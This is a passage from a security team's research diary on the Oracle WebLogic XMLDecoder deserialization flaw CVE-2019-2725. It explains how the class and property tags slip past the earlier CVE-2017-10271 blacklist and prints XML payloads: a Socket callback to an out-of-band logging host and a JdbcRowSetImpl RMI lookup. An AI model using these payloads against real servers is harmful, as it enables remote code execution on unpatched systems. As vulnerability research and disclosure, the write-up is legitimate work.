also a reason for the late lead to false PoC. The whole process is probably as follows:

How does this PoC bypass the blacklist of CVE-2017-10271?
First look at the CVE-2017-10271 patch, the data will be checked by the validate method, and then passed to the XMLDecoder.
public WorkContextXmlInputAdapter(InputStream var1) { ByteArrayOutputStream var2 = new ByteArrayOutputStream();
try {
boolean var3 = false;
for(int var5 = var1.read(); var5 != -1; var5 = var1.read()) {
var2.write(var5);
}
} catch (Exception var4) {
throw new IllegalStateException("Failed to get data from input stream", var4);
}
this.validate(new ByteArrayInputStream(var2.toByteArray()));
this.xmlDecoder = new XMLDecoder(new ByteArrayInputStream(var2.toByteArray()));
}
private void validate(InputStream var1) {
WebLogicSAXParserFactory var2 = new WebLogicSAXParserFactory();
try {
SAXParser var3 = var2.newSAXParser();
var3.parse(var1, new DefaultHandler() {
private int overallarraylength = 0;
public void startElement(String var1, String var2, String var3, Attributes var4) throws SAXException {
if (var3.equalsIgnoreCase("object")) {
throw new IllegalStateException("Invalid element qName:object");
} else if (var3.equalsIgnoreCase("new")) {
throw new IllegalStateException("Invalid element qName:new");
} else if (var3.equalsIgnoreCase("method")) {
throw new IllegalStateException("Invalid element qName:method");
} else {
if (var3.equalsIgnoreCase("void")) {
for(int var5 = 0; var5 < var4.getLength(); ++var5) {
if (!"index".equalsIgnoreCase(var4.getQName(var5))) {
throw new IllegalStateException("Invalid attribute for element void:" + var4.getQName(var5));
}
}
}
if (var3.equalsIgnoreCase("array")) {
String var9 = var4.getValue("class");
if (var9 != null && !var9.equalsIgnoreCase("byte")) {
throw new IllegalStateException("The value of class attribute is not valid for array element.");
}
String var6 = var4.getValue("length");
if (var6 != null) {
try {
int var7 = Integer.valueOf(var6);
if (var7 >= WorkContextXmlInputAdapter.MAXARRAYLENGTH) {
throw new IllegalStateException("Exceed array length limitation");
}
this.overallarraylength += var7;
if (this.overallarraylength >= WorkContextXmlInputAdapter.OVERALLMAXARRAYLENGTH) {
throw new IllegalStateException("Exceed over all array limitation.");
}
} catch (NumberFormatException var8) {
;
}
It can be seen that the tags of object, new, and method are all filtered. The void tag can only be followed by index, and the array tag can be followed by the class attribute, but the type can only be of type byte. Among them, the filtering object tag is a patch of CVE-2017-3506, and the remaining filtering is a patch for CVE-2017-10271.
The key to bypassing this blacklist is the class tag, which can be found in the official documentation.

The class tag can represent an instance of a class, which means that you can use the class tag to create an instance of any class. The class tag is not in the blacklist of WebLogic, which is the reason for this vulnerability. On April 26, Oracle released a patch for this vulnerability, and filtering the class tag also confirmed this.

Since the reason for the vulnerability is to bypass the blacklist of CVE-2017-10271, then wls-wsat.war should also be affected.
Test it.

21 April
On April 21, 2019, I was going to construct a detection PoC for this vulnerability. I could use the class tag to create an instance of the java.net.Socket class. My jdk version is jdk 6u45.
<java> <class>
<string>java.net.Socket</string>
<void>
<string>aaaaabbbbbbbbbbb.wfanwb.ceye.io</string>
<int>80</int>
</void>
</class>
</java>
Ceye successfully received the request, which also indicates that the Socket instance was created successfully.

I tested the above PoC on jdk 7, but it failed. The program prompted java.net.Socket nof found error, which made me think that this vulnerability could only be triggered under jdk 6. After careful comparison, it was found to be a newline character problem. The correct PoC should be like this
<java><class><string>java.net.Socket</string><void><string>aaaaabbbbbbbbbbb.wfanwb.ceye.io</string><int>80</int></void></class></java>22 April
On April 22, 2019, @pyn3rd failed to test WebLogic 12.1.3. He found that the version 12 did not have the oracle.toplink.internal.sessions.UnitOfWorkChangeSet class, so there was no way to use it. So I tried to construct a new exp. The current situation is that I can create an instance of the class, but I can't call the method. I think of com.sun.rowset.JdbcRowSetImpl class.
<java version="1.8.0_131" class="java.beans.XMLDecoder"> <void class="com.sun.rowset.JdbcRowSetImpl">
<void property="dataSourceName">
<string>rmi://localhost:1099/Exploit</string>
</void>
<void property="autoCommit">
<boolean>true</boolean>
</void>
</void>
</java>
This is one of the CVE-2017-10271 payloads. The previous blacklist mentioned that the void tag can only be followed by index, so the above payload will definitely be rejected by the blacklist. Try to rewrite the above payload using the class tag.
In the process, I found that jdk 6 and jdk 7 handle tags differently.
Jdk 6 usescom.sun.beans.ObjectHandler

Available tags are string, class, null, void, array, java, object and some primive tags (like int).
Jdk7 usescom.sun.beans.decoder.DocumentHandler

As you can see, there are some differences compared with jdk6. For example, jdk 6 does not support tags such as new and property .
When I used the jdk 6 tag to construct exp, I did not succeed until I saw the property tag in the source code of jdk 7, I found what I wanted, and this tag is not in the WebLogic blacklist. So you can override the previous payload with the property tag.

Successfully executed the command and both 10.3.6 and 12.1.3 can be used. Unfortunately, this payload cannot be used in jdk 6 because jdk 6 does not support the property tag.
23 April
On April 23, 2019, After major security companies issued a vulnerability alert, many fake PoCs that could not bypass the patch appeared. Many people said that the test was successful, but they were all tested without patches. Oracle's downloaded WebLogic is not patched, Oracle's patch is a separate charge, if you install the CVE-2017-10271's patch,these PoC and exp cannot bypass the blacklist.

26 April
On April 26, 2019, Oracle officially released an emergency patch and this vulnerability has been identified as CVE-2019-2725.
27 April
On April 27, 2019, @pyn3rd said that the exp of the WebLogic 12.1.3 was also researched, using org.slf4j.ext.EventData
public EventData(String xml) { ByteArrayInputStream bais = new ByteArrayInputStream(xml.getBytes());
try {
XMLDecoder decoder = new XMLDecoder(bais);
this.eventData = (Map)decoder.readObject();
} catch (Exception var4) {
throw new EventException("Error decoding " + xml, var4);
}
}
Looking at the construction method of this class, if I can construct an instance of this class, I can call XMLDecoder.readObject again, and the second time I call this, will not be checked by the blacklist.

30 April
On April 30, 2019, I saw other uses of this vulnerability without the version restrictions of weblogic and jdk. This exploitation I have seen before, is the demo video sent by Tenable. I didn't understand it at the time. After I saw the exploit method, I realized what I ignored. This exploitation can refer to CVE-2017-17485 vulnerability.

summary
For this vulnerability, Oracle issued a rare out-of-band security update to address this vulnerability, and still uses the blacklist to fix it. In the process of researching this vulnerability, I also learned a lot of new tips.
Reference
- 关于Oracle WebLogic wls9-async组件存在反序列化远程命令执行漏洞的安全公告
- Weblogic XMLDecoder RCE分析
- Oracle Security Alert Advisory - CVE-2019-2725
- [KnownSec 404 Team] Oracle WebLogic Deserialization RCE Vulnerability (0day) Alert
- WebLogic Unauthenticated Remote Code Execution Vulnerability (CVE-2019-2725) with Pocsuite3
About Knownsec & 404 Team
Beijing Knownsec Information Technology Co., Ltd. was established by a group of high-profile international security experts. It has over a hundred frontier security talents nationwide as the core security research team to provide long-term internationally advanced network security solutions for the government and enterprises.
Knownsec's specialties include network attack and defense integrated technologies and product R&D under new situations. It provides visualization solutions that meet the world-class security technology standards and enhances the security monitoring, alarm and defense abilities of customer networks with its industry-leading capabilities in cloud computing and big data processing. The company's technical strength is spanly recognized by the State Ministry of Public Security, the Central Government Procurement Center, the Ministry of Industry and Information Technology (MIIT), China National Vulnerability Database of Information Security (CNNVD), the Central Bank, the Hong Kong Jockey Club, Microsoft, Zhejiang Satellite TV and other well-known clients.
404 Team, the core security team of Knownsec, is dedicated to the research of security vulnerability and offensive and defensive technology in the fields of Web, IoT, industrial control, blockchain, etc. 404 team has submitted vulnerability research to many well-known vendors such as Microsoft, Apple, Adobe, Tencent, Alibaba, Baidu, etc. And has received a high reputation in the industry.
The most well-known sharing of Knownsec 404 Team includes: KCon Hacking Conference, Seebug Vulnerability Database and ZoomEye Cyberspace Search Engine.
以上是 WebLogic RCE (CVE-2019-2725) Debug Diary 的全部内容, 来源链接: utcz.com/p/199317.html

